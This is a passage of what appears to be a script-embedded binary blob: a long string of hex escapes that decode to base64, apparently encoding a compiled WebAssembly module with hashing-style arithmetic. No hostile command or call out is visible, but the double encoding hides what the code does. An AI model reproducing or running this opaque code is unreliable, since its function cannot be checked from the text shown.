7\x51\x51\x64\x32\x63\x69\x45\x47\x49\x41\x67\x67\x42\x53\x41\x42\x49\x41\x64\x42\x42\x48\x52\x42\x6f\x4d\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x49\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x6f\x63\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4a\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x49\x41\x46\x71\x49\x41\x70\x71\x49\x67\x45\x67\x44\x58\x4d\x69\x43\x6b\x45\x51\x64\x43\x41\x4b\x51\x52\x42\x32\x63\x69\x49\x4b\x49\x41\x35\x71\x49\x67\x31\x7a\x49\x67\x35\x42\x46\x48\x51\x67\x44\x6b\x45\x4d\x64\x6e\x49\x69\x44\x69\x41\x4e\x49\x41\x6f\x67\x41\x53\x41\x4f\x61\x69\x41\x4a\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x68\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x67\x70\x7a\x49\x67\x46\x42\x47\x48\x51\x67\x41\x55\x45\x49\x64\x6e\x49\x69\x44\x57\x6f\x69\x44\x6e\x4d\x69\x41\x55\x45\x5a\x64\x43\x41\x42\x51\x51\x64\x32\x63\x69\x49\x42\x49\x42\x4e\x71\x49\x41\x64\x42\x42\x48\x52\x42\x72\x73\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x46\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x72\x38\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x55\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x54\x63\x79\x49\x49\x51\x52\x42\x30\x49\x41\x68\x42\x45\x48\x5a\x79\x49\x67\x68\x71\x49\x67\x6b\x67\x43\x43\x41\x42\x49\x41\x6c\x7a\x49\x67\x46\x42\x46\x48\x51\x67\x41\x55\x45\x4d\x64\x6e\x49\x69\x41\x53\x41\x54\x49\x42\x52\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x70\x71\x49\x68\x52\x7a\x49\x67\x56\x42\x47\x48\x51\x67\x42\x55\x45\x49\x64\x6e\x49\x69\x45\x32\x6f\x68\x42\x53\x41\x42\x49\x41\x56\x7a\x49\x67\x46\x42\x47\x58\x51\x67\x41\x55\x45\x48\x64\x6e\x49\x68\x41\x53\x41\x47\x49\x41\x34\x67\x45\x53\x41\x47\x49\x41\x74\x71\x49\x41\x64\x42\x42\x48\x52\x42\x72\x4d\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x52\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x72\x63\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4f\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x47\x63\x79\x49\x4c\x51\x52\x42\x30\x49\x41\x74\x42\x45\x48\x5a\x79\x49\x67\x68\x71\x49\x67\x6c\x7a\x49\x67\x74\x42\x46\x48\x51\x67\x43\x30\x45\x4d\x64\x6e\x49\x69\x46\x53\x41\x47\x49\x41\x35\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x45\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x70\x71\x49\x51\x73\x67\x46\x53\x41\x4a\x49\x41\x67\x67\x43\x33\x4d\x69\x42\x6b\x45\x59\x64\x43\x41\x47\x51\x51\x68\x32\x63\x69\x49\x52\x61\x69\x49\x4f\x63\x79\x49\x47\x51\x52\x6c\x30\x49\x41\x5a\x42\x42\x33\x5a\x79\x49\x51\x59\x67\x42\x43\x41\x50\x49\x42\x49\x67\x42\x43\x41\x4b\x61\x69\x41\x48\x51\x51\x52\x30\x51\x61\x6a\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x45\x6b\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x48\x51\x51\x52\x30\x51\x61\x6e\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x44\x30\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x6f\x69\x42\x48\x4d\x69\x43\x6b\x45\x51\x64\x43\x41\x4b\x51\x52\x42\x32\x63\x69\x49\x49\x61\x69\x49\x4a\x63\x79\x49\x4b\x51\x52\x52\x30\x49\x41\x70\x42\x44\x48\x5a\x79\x49\x68\x55\x67\x42\x43\x41\x50\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x42\x4a\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x61\x69\x45\x4b\x49\x42\x55\x67\x43\x53\x41\x49\x49\x41\x70\x7a\x49\x67\x52\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x69\x45\x6d\x6f\x69\x44\x33\x4d\x69\x42\x45\x45\x5a\x64\x43\x41\x45\x51\x51\x64\x32\x63\x69\x45\x45\x49\x41\x4d\x67\x45\x43\x41\x4e\x49\x41\x4d\x67\x44\x47\x6f\x67\x42\x30\x45\x45\x64\x45\x47\x71\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x31\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x30\x45\x45\x64\x45\x47\x72\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x68\x42\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x67\x4e\x7a\x49\x67\x78\x42\x45\x48\x51\x67\x44\x45\x45\x51\x64\x6e\x49\x69\x44\x47\x6f\x69\x43\x48\x4d\x69\x43\x55\x45\x55\x64\x43\x41\x4a\x51\x51\x78\x32\x63\x69\x49\x4a\x49\x41\x4d\x67\x45\x45\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x4e\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x6d\x6f\x68\x41\x79\x41\x4a\x49\x41\x67\x67\x41\x79\x41\x4d\x63\x79\x49\x4e\x51\x52\x68\x30\x49\x41\x31\x42\x43\x48\x5a\x79\x49\x67\x31\x71\x49\x68\x42\x7a\x49\x67\x78\x42\x47\x58\x51\x67\x44\x45\x45\x48\x64\x6e\x49\x68\x43\x43\x41\x48\x51\x51\x46\x71\x49\x67\x64\x42\x44\x6b\x63\x45\x51\x43\x41\x46\x49\x51\x77\x67\x43\x43\x45\x46\x44\x41\x45\x4c\x43\x79\x41\x46\x49\x41\x4d\x67\x41\x43\x67\x43\x42\x48\x4e\x7a\x49\x51\x55\x67\x44\x79\x41\x4c\x49\x41\x41\x6f\x41\x67\x68\x7a\x63\x79\x45\x44\x49\x42\x41\x67\x46\x43\x41\x41\x4b\x41\x49\x4d\x63\x33\x4d\x68\x43\x79\x41\x4e\x49\x41\x45\x67\x41\x43\x67\x43\x45\x48\x4e\x7a\x49\x51\x45\x67\x45\x53\x41\x45\x49\x41\x41\x6f\x41\x68\x52\x7a\x63\x79\x45\x45\x49\x42\x4d\x67\x43\x43\x41\x41\x4b\x41\x49\x59\x63\x33\x4d\x68\x44\x53\x41\x53\x49\x41\x59\x67\x41\x43\x67\x43\x48\x48\x4e\x7a\x49\x51\x59\x67\x41\x43\x41\x4f\x49\x41\x6f\x67\x41\x43\x67\x43\x41\x48\x4e\x7a\x49\x41\x41\x6f\x41\x69\x41\x69\x43\x6e\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x46\x49\x41\x41\x6f\x41\x69\x51\x69\x42\x58\x4d\x32\x41\x67\x51\x67\x41\x43\x41\x44\x49\x41\x41\x6f\x41\x69\x67\x69\x41\x33\x4d\x32\x41\x67\x67\x67\x41\x43\x41\x4c\x49\x41\x41\x6f\x41\x69\x77\x69\x45\x58\x4d\x32\x41\x67\x77\x67\x41\x43\x41\x42\x49\x41\x70\x7a\x4e\x67\x49\x51\x49\x41\x41\x67\x42\x43\x41\x46\x63\x7a\x59\x43\x46\x43\x41\x41\x49\x41\x4d\x67\x44\x58\x4d\x32\x41\x68\x67\x67\x41\x43\x41\x47\x49\x42\x46\x7a\x4e\x67\x49\x63\x49\x41\x49\x6b\x42\x77\x75\x66\x42\x77\x49\x4f\x66\x77\x46\x2b\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x52\x42\x71\x4a\x41\x64\x42\x47\x42\x41\x53\x49\x67\x42\x46\x42\x45\x41\x67\x41\x69\x51\x48\x51\x51\x41\x50\x43\x79\x41\x41\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x45\x45\x41\x51\x52\x67\x51\x44\x42\x6f\x4c\x49\x41\x49\x51\x42\x42\x6f\x67\x41\x68\x41\x44\x49\x51\x45\x67\x41\x69\x38\x42\x42\x43\x49\x46\x45\x42\x49\x69\x41\x30\x55\x69\x42\x6b\x55\x45\x51\x43\x41\x44\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x30\x45\x41\x49\x41\x55\x51\x44\x42\x6f\x4c\x43\x79\x41\x42\x4b\x41\x49\x55\x49\x51\x63\x67\x41\x53\x67\x43\x45\x43\x45\x49\x49\x41\x45\x6f\x41\x67\x77\x68\x43\x53\x41\x42\x4b\x41\x49\x49\x49\x51\x6f\x67\x41\x53\x67\x43\x42\x43\x45\x4c\x49\x41\x45\x6f\x41\x67\x41\x68\x41\x53\x4d\x48\x49\x51\x51\x6a\x42\x30\x45\x51\x61\x69\x51\x48\x41\x6e\x39\x42\x46\x43\x41\x45\x45\x41\x67\x68\x44\x53\x41\x45\x4a\x41\x63\x67\x44\x51\x73\x68\x42\x43\x41\x47\x52\x51\x52\x41\x49\x41\x4d\x51\x44\x77\x74\x42\x6b\x4e\x30\x41\x49\x41\x51\x67\x41\x53\x41\x4c\x49\x41\x6f\x67\x43\x53\x41\x44\x49\x41\x56\x71\x49\x41\x67\x67\x42\x79\x41\x46\x61\x6d\x70\x71\x61\x6d\x70\x71\x61\x6d\x70\x42\x37\x41\x35\x71\x72\x54\x63\x44\x41\x43\x41\x41\x51\x51\x41\x32\x41\x67\x41\x67\x41\x43\x41\x41\x4c\x67\x45\x45\x51\x58\x35\x78\x4f\x77\x45\x45\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x5a\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x42\x30\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x49\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x6c\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x43\x6b\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x4c\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x78\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x44\x55\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x4f\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x39\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x45\x45\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x52\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x42\x4a\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x45\x30\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x55\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x42\x55\x67\x41\x43\x41\x41\x4c\x67\x45\x45\x51\x51\x4a\x79\x4f\x77\x45\x45\x49\x41\x49\x6b\x42\x79\x41\x41\x43\x36\x6b\x47\x41\x51\x78\x2f\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x52\x42\x71\x4a\x41\x64\x42\x47\x42\x41\x53\x49\x67\x51\x45\x51\x43\x41\x45\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x42\x45\x45\x41\x51\x52\x67\x51\x44\x42\x6f\x4c\x43\x79\x41\x41\x49\x41\x51\x32\x41\x67\x41\x67\x42\x45\x45\x67\x4e\x67\x49\x41\x51\x53\x41\x51\x45\x69\x49\x43\x42\x45\x41\x67\x41\x6b\x46\x38\x61\x69\x67\x43\x41\x45\x45\x44\x63\x51\x52\x41\x49\x41\x4a\x42\x41\x45\x45\x67\x45\x41\x77\x61\x43\x77\x73\x67\x42\x43\x41\x43\x4e\x67\x49\x45\x49\x41\x49\x67\x41\x53\x6b\x41\x41\x44\x63\x41\x41\x43\x41\x43\x49\x41\x45\x70\x41\x41\x67\x33\x41\x41\x67\x67\x41\x69\x41\x42\x4b\x51\x41\x51\x4e\x77\x41\x51\x49\x41\x49\x67\x41\x53\x6b\x41\x47\x44\x63\x41\x47\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x46\x42\x43\x44\x59\x43\x46\x43\x41\x42\x51\x51\x38\x32\x41\x68\x41\x67\x41\x55\x48\x77\x41\x54\x59\x43\x43\x45\x48\x77\x41\x52\x41\x53\x49\x67\x49\x45\x51\x43\x41\x43\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x6b\x45\x41\x51\x66\x41\x42\x45\x41\x77\x61\x43\x77\x73\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x53\x67\x43\x42\x43\x41\x42\x4b\x41\x49\x41\x45\x42\x41\x61\x49\x41\x4e\x42\x41\x57\x6f\x68\x43\x45\x45\x49\x49\x51\x59\x44\x51\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x77\x69\x43\x79\x41\x47\x51\x51\x4a\x30\x49\x67\x6c\x42\x66\x47\x70\x71\x4b\x41\x41\x41\x49\x67\x55\x32\x41\x67\x41\x67\x42\x55\x45\x49\x64\x69\x45\x4d\x49\x41\x56\x42\x45\x48\x59\x68\x44\x53\x41\x46\x51\x52\x68\x32\x49\x51\x6f\x67\x42\x6b\x45\x48\x63\x51\x52\x41\x49\x41\x31\x42\x2f\x77\x46\x78\x49\x51\x63\x67\x44\x45\x48\x2f\x41\x58\x45\x68\x42\x43\x41\x46\x51\x66\x38\x42\x63\x53\x45\x43\x49\x41\x59\x67\x41\x53\x67\x43\x46\x43\x49\x42\x63\x45\x45\x45\x52\x67\x52\x41\x49\x41\x4d\x67\x42\x55\x45\x45\x64\x6b\x45\x50\x63\x55\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x49\x41\x56\x42\x44\x33\x46\x71\x4c\x41\x41\x41\x49\x67\x49\x36\x41\x41\x41\x67\x43\x43\x41\x46\x51\x51\x78\x32\x51\x51\x39\x78\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x6f\x67\x44\x45\x45\x50\x63\x57\x6f\x73\x41\x41\x41\x69\x42\x44\x6f\x41\x41\x43\x41\x44\x49\x41\x56\x42\x46\x48\x5a\x42\x44\x33\x46\x42\x42\x48\x52\x42\x6f\x4d\x67\x41\x61\x69\x41\x4e\x51\x51\x39\x78\x61\x69\x77\x41\x41\x43\x49\x48\x4f\x67\x41\x43\x49\x41\x4d\x67\x42\x55\x45\x63\x64\x6b\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x49\x41\x70\x42\x44\x33\x46\x71\x4c\x41\x41\x41\x49\x67\x6f\x36\x41\x41\x4d\x4c\x42\x53\x41\x44\x49\x41\x68\x42\x41\x78\x41\x79\x47\x69\x41\x44\x4c\x51\x41\x41\x49\x67\x4a\x42\x44\x33\x45\x67\x41\x6b\x45\x45\x64\x6b\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x61\x69\x77\x41\x41\x43\x45\x43\x49\x41\x67\x67\x43\x43\x30\x41\x41\x43\x49\x45\x51\x51\x39\x78\x49\x41\x52\x42\x42\x48\x5a\x42\x42\x48\x52\x42\x6f\x4d\x67\x41\x61\x6d\x6f\x73\x41\x41\x41\x69\x42\x44\x6f\x41\x41\x43\x41\x44\x49\x41\x4d\x74\x41\x41\x49\x69\x42\x30\x45\x50\x63\x53\x41\x48\x51\x51\x52\x32\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x70\x71\x4c\x41\x41\x41\x49\x67\x63\x36\x41\x41\x49\x67\x41\x79\x41\x46\x51\x51\x52\x32\x51\x51\x39\x78\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x6f\x67\x42\x55\x45\x50\x63\x57\x6f\x73\x41\x41\x41\x69\x43\x6a\x6f\x41\x41\x79\x41\x44\x49\x41\x49\x67\x42\x69\x41\x42\x4b\x41\x49\x55\x49\x67\x46\x75\x51\x66\x58\x56\x41\x47\x6f\x73\x41\x41\x42\x7a\x49\x67\x49\x36\x41\x41\x41\x4c\x49\x41\x6b\x67\x43\x32\x6f\x67\x43\x79\x41\x47\x49\x41\x46\x72\x51\x51\x4a\x30\x61\x69\x77\x41\x41\x43\x41\x43\x63\x7a\x6f\x41\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x45\x6f\x41\x67\x77\x69\x41\x69\x41\x4a\x51\x51\x46\x79\x61\x69\x41\x43\x49\x41\x59\x67\x41\x53\x67\x43\x46\x47\x74\x42\x41\x6e\x52\x42\x41\x58\x4a\x71\x4c\x41\x41\x41\x49\x41\x52\x7a\x4f\x67\x41\x41\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x53\x67\x43\x44\x43\x49\x43\x49\x41\x6c\x42\x41\x6e\x4a\x71\x49\x41\x49\x67\x42\x69\x41\x42\x4b\x41\x49\x55\x61\x30\x45\x43\x64\x45\x45\x43\x63\x6d\x6f\x73\x41\x41\x41\x67\x42\x33\x4d\x36\x41\x41\x41\x67\x41\x43\x67\x43\x41\x43\x49\x42\x4b\x41\x49\x4d\x49\x67\x49\x67\x43\x55\x45\x44\x63\x6d\x6f\x67\x41\x69\x41\x47\x49\x41\x45\x6f\x41\x68\x52\x72\x51\x51\x4a\x30\x51\x51\x4e\x79\x61\x69\x77\x41\x41\x43\x41\x4b\x63\x7a\x6f\x41\x41\x43\x41\x47\x51\x51\x46\x71\x49\x67\x5a\x42\x50\x45\x63\x45\x51\x43\x41\x41\x4b\x41\x49\x41\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x4d\x6b\x42\x77\x76\x39\x48\x41\x49\x42\x66\x78\x6c\x2b\x51\x51\x45\x68\x41\x79\x41\x43\x72\x53\x45\x57\x49\x41\x41\x70\x41\x77\x67\x69\x47\x43\x45\x51\x49\x41\x41\x70\x41\x78\x41\x68\x44\x69\x41\x41\x4b\x51\x4d\x59\x49\x51\x73\x67\x41\x43\x6b\x44\x49\x43\x45\x4e\x49\x41\x41\x70\x41\x79\x67\x68\x43\x69\x41\x41\x4b\x51\x4d\x77\x49\x51\x77\x44\x51\x43\x41\x4f\x49\x42\x41\x67\x46\x6e\x77\x69\x45\x49\x55\x68\x45\x69\x41\x42\x51\x53\x42\x71\x49\x51\x49\x67\x44\x53\x41\x51\x66\x43\x49\x52\x49\x41\x45\x74\x41\x41\x69\x74\x49\x41\x45\x74\x41\x41\x6d\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x4b\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x43\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x41\x79\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x4e\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x44\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x41\x2b\x74\x51\x6a\x69\x47\x66\x43\x49\x5a\x66\x43\x49\x49\x49\x41\x73\x67\x41\x53\x30\x41\x41\x4b\x30\x67\x41\x53\x30\x41\x41\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x41\x4b\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x44\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x42\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x41\x57\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x47\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x42\x36\x31\x43\x4f\x49\x5a\x38\x49\x68\x70\x38\x66\x43\x49\x45\x49\x41\x68\x43\x44\x6f\x59\x67\x43\x45\x49\x79\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x42\x4c\x51\x41\x59\x72\x53\x41\x42\x4c\x51\x41\x5a\x72\x55\x49\x49\x68\x6f\x51\x67\x41\x53\x30\x41\x47\x71\x31\x43\x45\x49\x61\x45\x49\x41\x45\x74\x41\x42\x75\x74\x51\x68\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x63\x72\x55\x49\x67\x68\x6f\x51\x67\x41\x53\x30\x41\x48\x61\x31\x43\x4b\x49\x61\x45\x49\x41\x45\x74\x41\x42\x36\x74\x51\x6a\x43\x47\x66\x43\x41\x42\x4c\x51\x41\x66\x72\x55\x49\x34\x68\x6e\x77\x69\x47\x79\x41\x4d\x66\x43\x49\x45\x49\x41\x45\x74\x41\x42\x43\x74\x49\x41\x45\x74\x41\x42\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x53\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x45\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x42\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x56\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x46\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x42\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x63\x49\x41\x6f\x67\x44\x6e\x77\x69\x45\x33\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x4f\x59\x59\x67\x42\x6b\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x42\x69\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x4d\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4a\x59\x59\x67\x42\x6b\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x4c\x51\x71\x4b\x30\x38\x4d\x2b\x71\x2b\x38\x62\x6f\x47\x34\x55\x67\x44\x59\x55\x67\x43\x6f\x55\x67\x44\x49\x55\x69\x44\x30\x49\x42\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x43\x41\x53\x66\x43\x49\x55\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x47\x49\x41\x68\x38\x49\x67\x67\x67\x42\x6b\x49\x4d\x68\x69\x41\x47\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x47\x49\x41\x6f\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x46\x43\x41\x45\x49\x41\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x67\x68\x69\x41\x47\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x45\x49\x41\x74\x43\x41\x6e\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x